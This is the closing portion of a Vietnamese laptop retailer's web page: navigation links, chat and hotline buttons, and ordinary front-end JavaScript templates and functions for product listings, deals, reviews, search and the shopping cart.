      <a href="/asus-zenbook.html">Lap top mỏng nhẹ</a>
      <a href="/tim?q=2in1">Laptop lai 2 trong 1</a>
      <a href="/collection/laptop-xoay-gap-360">Laptop xoay gập</a>
      <a href="/laptop-van-phong.html?filter=62">Laptop cảm ứng</a>
      <a href="/linh-kien-may-tinh.html">linh kiện máy tính</a>
      <a href="/san-pham-apple/apple-watch.html">Apple Watch</a>
      <a href="/san-pham-apple.html">MacBook</a>
      <a href="/iphone-16-2024">iPhone</a>
      <a href="/collection/laptop-do-hoa-cao-cap">Thiết kế đồ họa</a>
      <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html">Phụ kiện</a>
      <a href="/collection/laptop-gaming-chuyen-nghiep">Cấu hình khủng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Render</a>
      <a href="/may-tinh-xach-tay.html">Laptop chính hãng</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Trả góp 0%</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Mua hàng trả góp</a>
      <a href="/laptop-lg-gram.html">Laptop siêu mỏng nhẹ</a>
      <a href="/collection/laptop-doanh-nhan-cao-cap">Laptop doanh nhân</a>
      <a href="/may-tinh-xach-tay/laptop-asus.html">Laptop văn phòng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Laptop Gaming</a>
      <a href="/collection/laptop-sinh-vien-gia-re">Laptop giá rẻ</a>
    </span>
  </div>
</section>

<div class="contact-box-bottom">
  <a class="contact-box-wrapper nut-chat-facebook" href="https://www.messenger.com/t/hoangminhtechco/" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><radialGradient id="a" cx="101.9" cy="809" r="1.1" gradientTransform="matrix(800 0 0 -800 -81386 648000)" gradientUnits="userSpaceOnUse"><stop offset="0" style="stop-color:#09f"/><stop offset=".6" style="stop-color:#a033ff"/><stop offset=".9" style="stop-color:#ff5280"/><stop offset="1" style="stop-color:#ff7061"/></radialGradient><path fill="url(#a)" d="M400 0C174.7 0 0 165.1 0 388c0 116.6 47.8 217.4 125.6 287 6.5 5.8 10.5 14 10.7 22.8l2.2 71.2a32 32 0 0 0 44.9 28.3l79.4-35c6.7-3 14.3-3.5 21.4-1.6 36.5 10 75.3 15.4 115.8 15.4 225.3 0 400-165.1 400-388S625.3 0 400 0z"/><path fill="#FFF" d="m159.8 501.5 117.5-186.4a60 60 0 0 1 86.8-16l93.5 70.1a24 24 0 0 0 28.9-.1l126.2-95.8c16.8-12.8 38.8 7.4 27.6 25.3L522.7 484.9a60 60 0 0 1-86.8 16l-93.5-70.1a24 24 0 0 0-28.9.1l-126.2 95.8c-16.8 12.8-38.8-7.3-27.5-25.2z"/>
      </svg></div>
    <div class="contact-info">
      <b>Chat Facebook</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-chat-zalo" href="https://zalo.me/417140992145130025" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.5 161.5"><path d="M504.54,431.79h14.31c19.66,0,31.15,2.89,41.35,8.36a56.65,56.65,0,0,1,23.65,23.65c5.47,10.2,8.36,21.69,8.36,41.35V519.4c0,19.66-2.89,31.15-8.36,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-19.66,0-31.15-2.89-41.35-8.36a56.65,56.65,0,0,1-23.65-23.65c-5.47-10.2-8.36-21.69-8.36-41.35V505.14c0-19.66,2.89-31.15,8.36-41.35a56.65,56.65,0,0,1,23.65-23.65C473.39,434.68,484.94,431.79,504.54,431.79Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M592.21,517v2.35c0,19.66-2.89,31.15-8.35,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-16.09,0-26.7-1.93-35.62-5.63L454.29,572Z" transform="translate(-431.25 -431.25)" style="fill:#001a33;opacity:0.11999999731779099;isolation:isolate"/><path d="M455.92,572.51c7.53.83,16.94-1.31,23.62-4.56,29,16,74.38,15.27,101.84-2.3q1.6-2.4,3-5c5.49-10.24,8.39-21.77,8.39-41.5v-14.3c0-19.73-2.9-31.26-8.39-41.5a56.86,56.86,0,0,0-23.74-23.74c-10.24-5.49-21.77-8.39-41.5-8.39H504.76c-16.8,0-27.71,2.12-36.88,6.15q-.75.67-1.47,1.37c-26.89,25.92-28.93,82.11-6.13,112.64l.08.14c3.51,5.18.12,14.24-5.18,19.55C454.32,571.89,454.63,572.39,455.92,572.51Z" transform="translate(-431.25 -431.25)" style="fill:#fff"/><path d="M497.35,486.34H465.84v6.76h21.87l-21.56,26.72a6.06,6.06,0,0,0-1.17,4v1.72h29.73a2.73,2.73,0,0,0,2.7-2.7v-3.62h-23l20.27-25.43,1.11-1.35.12-.18a8,8,0,0,0,1.41-5Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M537.47,525.54H542v-39.2h-6.76v36.92A2.27,2.27,0,0,0,537.47,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M514.37,495.07a15.36,15.36,0,1,0,15.36,15.36A15.36,15.36,0,0,0,514.37,495.07Zm0,24.39a9,9,0,1,1,9-9A9,9,0,0,1,514.37,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M561.92,494.82A15.48,15.48,0,1,0,577.4,510.3,15.5,15.5,0,0,0,561.92,494.82Zm0,24.64a9.09,9.09,0,1,1,9.09-9.09A9.07,9.07,0,0,1,561.92,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M526.17,525.54h3.62V495.93h-6.33v27A2.72,2.72,0,0,0,526.17,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/></svg></div>
    <div class="contact-info">
      <b>Chat Zalo</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-goi-hotline" href="tel:19006838">
    <div class="contact-icon-box" style="color: #ed1b24;"><i class="fa fa-phone" style="font-size: 28px;margin-top: 7px;"></i></div>
    <div class="contact-info">
      <b>0961560888</b>
      <span>(8h-21h)</span>
    </div>
  </a>
</div>
<style>
  .contact-box-bottom{position:fixed;bottom:54px;right:10px;z-index:9999999}
  .contact-box-wrapper{display:flex;align-items:center;background:#fff;margin-bottom:10px;padding:10px 20px;border-radius:10px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}
  .contact-icon-box{display:block;text-align:center;width:40px;height:40px;font-size:16px;line-height:38px;border:1px solid #e5e5e5;border-radius:999px}
  .contact-info span{color:#868686;font-size:12px}
  .contact-info,.he_thong_showroom-row .showroom-container:first-child{padding-left:10px}
</style>
      
    </div>


    <script src="https://static.gleecdn.com/hura8/v3/hura8.js?5.1"></script>
<script src="https://static.gleecdn.com/hura8/v3/vendors.js?5.1"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.js"></script>
<script src="/static/assets/default/script/global.js?v=2026-01-14.23.18.38"> </script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" />

<script>  
 function calcPriceSaleDeal(marketPrice, price){
    if(marketPrice > price){
  	  return (`${Math.ceil((marketPrice - price)/marketPrice * 100)}%`);
    }else{
  		return '';
  	}
 }
  
 function format_price_off(priceoff){
  	var pricesaleoff = parseInt(priceoff);
  	return Math.round(pricesaleoff);
 }
  
  function LineSpecialOffer(specialOffer){
     var html = [];
    specialOffer.forEach(function(line,index) {
        html.push(`
        	<span style="display:block;">${line.title}</span>
        `);
  	})
    return html.join('');
 }
  
 function truncateString(str, num) {
    if (str.length > num) {
      return str.slice(0, num) + "...";
    } else {
      return str;
    }
  }
  

</script>


<script>
  var productDealtpl = `
    {% if (item.product_info != '') { %}
      <div class="d-item">
        <div class="p-container">
          <a href="{%= item.product_info.productUrl %}" class="p-img">
            <img src="{%= item.product_info.productImage.large %}" alt="{%= item.product_info.productName %}">
          </a>
          <span class="p-price">
            <span class="price-border"> {% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
          </span>
          
          {% if (item.product_info.marketPrice >  item.product_info.price) { %}
         	 <span class="p-old-price">{%= formatCurrency(item.product_info.marketPrice) %} VND</span>
             <span class="p-discount">-{%= calcPriceSaleDeal(item.product_info.marketPrice,item.product_info.price) %}</span>
          {% } else { %} 
         	 <span class="p-old-price"></span>
          {% } %}
          
          <a href="{%= item.product_info.productUrl %}" class="p-name">{%= item.product_info.productName %}</a>
          <div class="p-order-status" data-left="{%= item.quantity %}" data-total="{%= item.product_info.quantity %}">
            <span class="text">Còn lại {%= (item.quantity - item.sale_quantity) %}</span>
            <span class="bg-count-left"></span>
            <span class="icon-order-status icon-order-status-deal"></span>
          </div>
        </div>
      </div>
    {% } %}
  `;
  
  
 var productTpl = `
  <div class="p-item">
    <div class="p-container">
        <a href="{%= item.productUrl %}" class="p-img">
            <img src="{%= item.productImage.large %}" alt="{%= item.productName %}">
        </a>
        <span class="p-price">
            <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
        </span>
      
        {% if (item.marketPrice > item.price) { %}
        <span class="p-old-price">{%= formatCurrency(item.marketPrice) %} VND</span>
        <span class="p-discount">-{%= format_price_off(item.price_off) %}%</span>
        {% } else { %}
        	<span class="p-old-price"></span>
        {% } %}
      
        <a href="{%= item.productUrl %}" class="p-name">{%= item.productName %}</a>
        <div class="p-bottom">
            {% if (item.quantity > 0) { %}
           	  <span class="stock instock"><i class="fa fa-check"></i> Có hàng</span>
            {% } else { %}
              <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
              <span class="p-buy" onclick="listenBuyProduct({%= item.productId %},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
            {% } %}
        </div>
    </div>
    <div class="hover_content_pro">
        <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
        <table>
            <tr>
                <td colspan="2">
                    <span class="p-price-full">
                        <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                        <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                    </span>
                    <span class="hover_vat">
                        {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                        {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                    </span>
                </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
                <td colspan="2">
                    <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
                </td>
            </tr>
            {% } %}
          
            {% if (item.warranty != 0) { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>{%= item.warranty %}</td>
            </tr>
             {% } else { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>Liên hệ</td>
            </tr>
             {% } %}
            <tr>
                <td><b>Kho hàng:</b></td>
                {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td>
                 {% } else { %} <td><b>Liên hệ</b></td> {% } %}


            </tr>
        </table>
        {% if (item.productSummary != '') { %}
        <div class="hori_line"></div>
        <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
        </div>
        {% } %}
      
        {% if (item.specialOffer.all != '') { %}
        <div class="hori_line"></div>
        <div class="hover_offer">
            <b>Khuyến mại:</b><br />
            {%# LineSpecialOffer(item.specialOffer.all) %}
        </div>
        {% } %}
    </div>
 </div>
 `;  
  
  var article_home = `
    <a href="{%= item.url %}" class="item">
      <img src="{%= item.image.original %}" alt="{%= item.title %}">
      <div class="info">
        <span class="name">{%= item.title %}</span>
      </div>
    </a>
  `;
  
   var instant_search_result_template = `
      <a href="{%=item.url%}">
        <img src="{%=item.image%}" alt="{%=item.title%}">
        <span class="info">
          <span class="name">{%=item.title%}</span>
          <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + '₫' : 'Liên hệ' %}</span>
        </span>
      </a>
  `;
  
   var ReviewTpl = `
     {% if (item.approved == 1) { %}
      <div class="item">
        <div class="comment-left">
          <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
        </div>
        <div class="comment-right">
          <div class="comment-name">
            <span>{%= item.user_name %}</span>
            {% if (item.is_user_admin == 1) { %}
           		<i class="note">Adminitrastor</i>
            {% } else { %}
            	<i class="icon-star star{%= item.rate %}"></i>
            {%} %}
          </div>
          <p style="margin-bottom:2px">{%= item.content %}</p>
          <div class="info-feeback">
            <span class="time">{%= formatDate(item.post_time) %}</span>
            <div class="right">
              <a href='javascript:void(0);' class="write-reply" onclick="showReplyForm({%= item.id %})">Trả lời</a>
            </div>
          </div>
          
          <div id='reply-comment-{%= item.id %}' class="reply-comment">
            <div class="comment-form reply-template">
				 <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" class="img-avatar" />
               <form onsubmit="return check_field({%= item.id %})" class="form-reply{%= item.id %}">
                 {%# checkReply(is_admin_login,customer_info, item.id) %}
              </form>
            </div><!--comment-form-->
          </div><!--reply-comment-form-->
          
          <div id="list-reply-{%= item.id %}">
           	{%# getReply(item.id) %}
          </div>

        </div><!--comment_right-->
        <div class="clear"></div>
      </div><!--item_comment-->
  
    {%} %}
  `;
  
 var replyTpl = `
 {% if (item.approved == 1) { %}
    <div class="item item-reply">
      <div class="comment-left">
        <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
      </div>
      <div class="comment-right">
        <div class="comment-name">
          <span>{%= item.user_name %}</span>
          {% if (item.is_user_admin == 1) { %}<i class="note">Adminitrastor</i>{%} %}
        </div>
        <p>{%= item.content %}</p>
        <div class="info-feeback">
          <span class="time">({%= formatDate(item.post_time) %})</span>
        </div>
      </div><!--comment_right-->
      <div class="clear"></div>
    </div><!--item_reply-->
   {%} %}
 `;
  
 var articleTopTpl = `
    <a href="{%= item.url %}" class="top_newspage" >
      <img src="{%= item.image.original %}" alt="{%= item.title %}"/>
      <span>{%= item.title %}</span>
    </a><!--top_newspage-->
 `; 
  
 var articleTopRightBig = `
    <div class="top_news">
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}"/> </a>
      <a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a>
    </div>
  `;
  
  var articleTopRightThumb = `
     <li><a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a></li>
  `;
  
  
  var articleCateBig = `
    <a href="{%= item.url %}">
      <img src="{%= item.image.original %}" alt="{%= item.url %}" />
    </a>
    <span class="info">
      <a href="{%= item.url %}" class="name">{%= item.title %}</a>
      <span class="view">{%= item.lastUpdate %} - Lượt xem:{%= item.visit %}</span>
      <span class="summary">{%= item.summary %}</span>
    </span>
  `;
  
  var articleCateThumb = `
    <li>
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}" width="100"/></a>
      <div>
        <a href="{%= item.url %}" class="name">{%= item.title %}</a>
        <span class="view">{%= item.lastUpdate %} - Lượt xem: {%= item.visit %}</span>
      </div>
    </li>
  `;
  
  var articleVisit = `
    <li>
      <a href="{%= item.url %}">
        <img src="{%= item.image.thum %}" alt="{%= item.title %}" width="75"/>
        <span>{%= item.title %}</span>
      </a>
    </li>
  `;
  
  var proCollectionTpl = `
      <div class="p-item p-component">
        <div class="p-img">
          <a href="{%= item.productUrl %}"> <img class="lazy" src="{%= item.productImage.large %}" alt="{%= item.productName %}" /> </a>
		 {% if (item.marketPrice > item.price) { %}
          <div class="sale-off"> -{%= format_price_off(item.price_off) %}% </div>
          {% } %} 
        </div>
        <div class="p-text">
          <h3 class="p-name"> <a href="{%= item.productUrl %}">{%= item.productName %}</a> </h3>
          <div class="p-price-container">
            <span class="p-price">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}đ{% } else { %} Liên hệ {% } %}</span>
		  {% if (item.marketPrice > item.price) { %}
            <del class="p-old-price">{%= formatCurrency(item.marketPrice) %}đ</del>
           {% } %}  
          </div>
        </div>
        <div class="hover_content_pro">
          <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
          <table>
            <tr>
              <td colspan="2">
                <span class="p-price-full">
                  <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                  <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                </span>
                <span class="hover_vat">
                  {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                  {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                </span>
              </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
              <td colspan="2">
                <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
              </td>
            </tr>
		    {% } %}
            
            {% if (item.warranty != 0) { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>{%= item.warranty %}</td>
            </tr>
            {% } else { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>Liên hệ</td>
            </tr>
            {% } %}
            <tr>
              <td><b>Kho hàng:</b></td>
               {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td> {% } else { %} <td><b>Liên hệ</b></td> {% } %}
            </tr>
          </table>
		{% if (item.productSummary != '') { %}
          <div class="hori_line"></div>
          <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
          </div>
         {% } %}
          {% if (item.specialOffer.all != '') { %}
          <div class="hori_line"></div>
          <div class="hover_offer">
            <b>Khuyến mại:</b><br />
           {%# LineSpecialOffer(item.specialOffer.all) %}
          </div>
          {% } %}
        </div>
      </div>
  `;
  
</script>
  
  
  
  
<script>
var lazy_load_group = [];

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy"
});
  
$(document).ready(function () {
  
   //tim kiem
   run_search();
  
    Hura.UI.loadGroup(lazy_load_group);

    showCartSummary(".shopping-cart-item");

    $(".singleSlider").owlCarousel({
        items: 1,
        margin: 0,
        loop: true,
        nav: true,
        dots: false,
        navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
    });

    $(window).scroll(function () {
        if ($(window).scrollTop() > 525) $("nav,header").addClass("fixed");
        else $("nav,header").removeClass("fixed");

        if (isOnScreen($(".js-load-video")) && !$(".js-load-video").hasClass("loaded")) {
            $(".js-load-video").html('<iframe width="560" height="315" src="https://www.youtube.com/embed/{$settings.other.youtube}" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
            $(".js-load-video").addClass("loaded");
        }
        
        if ($(window).scrollTop() > 200) {
            $(".banner-fix-right").addClass("banner-fix-scroll");
            $(".banner-fix-left").addClass("banner-fix-scroll");
        } else {
            $(".banner-fix-right").removeClass("banner-fix-scroll");
            $(".banner-fix-left").removeClass("banner-fix-scroll");
        }
    });

    $(".title-filter-collapse").click(function () {
        $(this).toggleClass("active");
        $(this).parents(".filter").find(".content_box").toggle();

        if ($(this).hasClass("active")) $(this).find(".icon").html("-");
        else $(this).find(".icon").html("+");
    });
   
});

function showCartNotify() {
    $("#cart-fixed").addClass("hover");
    setTimeout(function () {
        $("#cart-fixed").removeClass("hover");
    }, 2000);
}

function getProductList(holder, type,cateID, slider) {
  
     var params = {
          action_type: "product-list",
          hotType: type,
          category: cateID,
  		  sort: 'order',
          show: 12
      }; 
  
      Hura.Ajax.get("product", params).then(function (data) {
        if (data.total > 0) {
          var html = Hura.Template.parse(productTpl, data.list);
   		  if(slider == true){
             Hura.Template.render(holder,'<div class="owl-carousel owl-theme custom-nav">' + html + '</div>');
  		  if(type == 'hot'){
  			run_carousel(holder,6,0,true,false);
          }else{run_carousel(holder,4,0,true,false);}
  			
          }else{
  			Hura.Template.render(holder,html);
          }
          tooltip();
        }else{
  		  if(cateID != ''){
  		     $(holder).hide();
  		  }else{
             $(holder).html('<p style="font-size: 30px;text-align:center;display: flex;align-items: center;justify-content: center;line-height: 300px;font-weight:bold;">Đang cập nhật sản phẩm.....!</p>');
  		  }
        }
      })
}
  

function getDealList() {

    var params = {
        action_type: "list",
        type: "started",
        show: 10,
        start_time: ''
    };

    var target = '#js-holder-deal-home';
    var max_time = 0;
  
    Hura.Ajax.get("deal", params).then(function (data) {
        if (data.total > 0) {
            var data_new = data.list;
            var html = Hura.Template.parse(productDealtpl, data_new);
            Hura.Template.render(target, html);
  
  			data_new.forEach(function(item,index) {
                if(item.deal_time_left > max_time) max_time =item.deal_time_left;
                if ($("#js-time-dealgroup")) startClock(max_time, "", "#js-time-dealgroup .h", "#js-time-dealgroup .m", "#js-time-dealgroup .s");
            });
            
  
            $("#js-holder-deal-home").owlCarousel({
                items: 5,
                margin: 10,
                loop: false,
                nav: true,
                dots: false,
                navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
            });
            setStatusDeal();
        } else {
            $('.home-special-product').remove();
        }

    })
  
}
  
function run_carousel(holder, item, margins, navs, dot) {
    $(holder + ' .owl-carousel').owlCarousel({
        items:item,
        margin: margins,
        lazyLoad: true,
        loop: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplaySpeed: 1500,
        autoplayHoverPause: true,
        dots: dot,
        nav: navs,
        navText: ['<i class="icon icon-owl-prev"></i>','<i class="icon icon-owl-next"></i>']
    });
}   
  

//show cart summary
function showCartSummary(display_node) {
    var $status_container = $(display_node);
    $status_container.html('...');
    Hura.Cart.getSummary().then(summary => {
        $status_container.html(summary.total_item);
    });
}

function addProductToCart(product_id, variant_id, quantity, buyer_note) {
    var product_prop = {
        quantity: quantity,
        buyer_note: buyer_note
    };

    return Hura.Cart.Product.add(product_id, variant_id, product_prop);
}

function listenBuyProduct(product_id, variant_id, redirect) {
  
    var product_id = product_id;
    var variant_id = variant_id;
    var buyer_note = '';
    var quantity = 1;

    Hura.Cart.Product.add(product_id, variant_id, { quantity: quantity, buyer_note : '' }).then(function (response) {
          if (redirect == 1) {
            alert("Đã thêm sản phẩm vào giỏ hàng");
            showCartSummary(".shopping-cart-item");
  			$('#cart-fixed').addClass('hover');
          } else if (redirect == 'cart') {
          	location.href = "/cart";
          } else if (redirect == 'payinstall') {
          	location.href = "/cart?show=tragop";
          }
    });
}


function formatPrice() {
    $(".p-price").each(function () {
        if (!$(this).hasClass("formated")) {
            var price = $(this).find("span").html();
            if (price == 'Liên hệ') return;
            var price_format = price.substring(0, parseInt(price.length) - 3);
            $(this).find("span").html(price_format);
            $(this).addClass("formated");
        }
    });
}
  
function getBanner(holder,template,location,cateId){  
     var params = {
            action_type: 'list',
            template: template,
            location: location,
            show: 10
     }
  
     var html = '';
  
    Hura.Ajax.get('banner', params).then(function (data) {
  		var data_new = data.list;
        if(data.total > 0){
          data_new.forEach(function(item,index) {
              if(item.category_list == cateId){
                  html+= `<div class='item'><a href="`+ item.tracking_url +`">`+ item.html_code +`</a></div>`;
              }
          })
		  $(holder).html(html);
        }
    })
}  

function autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus) {
    /*
    wrap_item_new: Box sẽ chứa các thành phần sau khi sắp xếp
    wrap_item_origian: Box chứa các thành phần trước khi sắp xếp, sắp xếp xong sẽ xóa box này đi
    col_number: số cột muốn hiển thị
    plus = 0 (không thay đổi, đây là sai số cộng thêm khi kiểm tra số link trong 1 box nhỏ)
    */
    var totalItem = $(wrap_item_original).find("a").length;
    var itemPerCol = Math.ceil(totalItem / col_number); //Số link trong 1 cột

    var totalBoxItemOriginal = $(wrap_item_original).find(".box_cate").length;
    var totalBoxItemNew = 0;
    //console.log("itemPerCol",totalItem,itemPerCol);
    if (totalItem > 0) {
        var htmlCol = "";
        for (var i = 0; i < col_number; i++) {
            htmlCol += '<div class="col_sub_item_menu"></div>';
        }
        $(wrap_item_new).html(htmlCol);
    }
    var currentCol = 0;
    $(wrap_item_original + ".box_cate").each(function () {
        var this_total_item = $(this).find("a").length;
        if ($(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).find("a").length + this_total_item <= itemPerCol + plus) {
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
            totalBoxItemNew++;
        } else if (currentCol < col_number - 1) {
            currentCol++;
            totalBoxItemNew++;
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
        } else {
            //$(".col_sub_item_menu").eq(currentCol).append($(this).html());
        }
    });
    //console.log(plus);
    //Nếu không sắp xếp đủ thì tăng sai số
    if (totalBoxItemNew < totalBoxItemOriginal) autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus + 1);
    else $(wrap_item_original).remove();
}  
</script>
<script>
 // search
function run_search() {
    var curr_text = "";
    var count_select = 0;
    var curr_element="";
    var textarea = document.getElementById("text-search");

    detectPaste(textarea, function(pasteInfo) {
        inputString = pasteInfo.text;
        search(inputString);
    });

    $('#text-search').keyup(debounce(function(){
        inputString = $(this).val();
        search(inputString);
    },300));

    $('body').click(function(){
        $("#js-seach-holder").hide();
    });
}

function search(inputString){
    var params = {
        action_type : "search",
        limit       : 10,
        q           : inputString
    }

    Hura.Ajax.get('search', params).then(function (data) {
        //console.log(data);
        if (inputString.trim() != '') {  
            //console.log(data.list)
            var html = Hura.Template.parse(instant_search_result_template, data.list);
            Hura.Template.render('#js-seach-holder', html);
  			$("#js-seach-holder").show();
        } else {
            $("#js-seach-holder").hide();
        }
    })
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

function getTextAreaSelection(textarea) {
    var start = textarea.selectionStart, end = textarea.selectionEnd;
    return {
        start: start,
        end: end,
        length: end - start,
        text: textarea.value.slice(start, end)
    };
}

function detectPaste(textarea, callback) {
    textarea.onpaste = function() {
        var sel = getTextAreaSelection(textarea);
        var initialLength = textarea.value.length;
        window.setTimeout(function() {
            var val = textarea.value;
            var pastedTextLength = val.length - (initialLength - sel.length);
            var end = sel.start + pastedTextLength;
            callback({
                start: sel.start,
                end: end,
                length: pastedTextLength,
                text: val.slice(sel.start, end)
            });
        }, 1);
    };
}
 
// end search   
</script>

<!-- popup template global-->
  
   
  
  <!--Popup-->







	<script>
  $(".banner-product-list").owlCarousel({
    items:2,
    dots:false,
  	margin:10,
  	autoplay:true,
  	autoplayTimeout:3000,
  	autoplaySpeed:800,
  	loop:true,
    nav:true,
    navText:['<i class="fa fa-chevron-circle-left"></i>','<i class="fa fa-chevron-circle-right"></i>']
  });
</script>



















    <a href="javascript:void(0)" id="toTop" style=""><i class="fa fa-chevron-up"></i></a>

    <!-- Your customer chat code -->
    <!---<div class="fb-customerchat"
         attribution=setup_tool
         page_id="1379621225591939">
    </div>

    <div id="fb-root"></div>
    <div id="facebook-lib"></div>
    <div id="addthis-lib"></div>
    <script src="https://uhchat.net/code.php?f=235088"></script>

    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v4.0'
        });
      };
    </script>
    <script>
      setTimeout(function(){
       $("#addthis-lib").html('\x3Cscript type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5148003b01a03b86">\x3C/script>');
       //$("#facebook-lib").html('\x3Cscript async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1">\x3C/script>');


      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));

      },3000);
    </script>--->

    <!--<div id="container"></div>
    <link rel="stylesheet" href="/static/assets/default/script/snow_fall.css?v=1.01" type="text/css" />
    <script src="/static/assets/default/script/TweenMax.js?v=1.01"></script>
    <script src="/static/assets/default/script/snow_fall.js?v=1.01"></script>--->

    
    
      <!--FIREWORKS-->
      <!---<style>#canvas-fireworks{display:block;position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:9999999}</style>
      <canvas id="canvas-fireworks">Your browser does not support the 'canvas' element.</canvas>
      <script src="/static/assets/default/script/fireworks_2024.js?v=1.0"></script>--->
      <!--END FIREWORKS-->
    
  </body>
</html>

<!-- Load time: 0.11872 seconds  / 4 mb-->
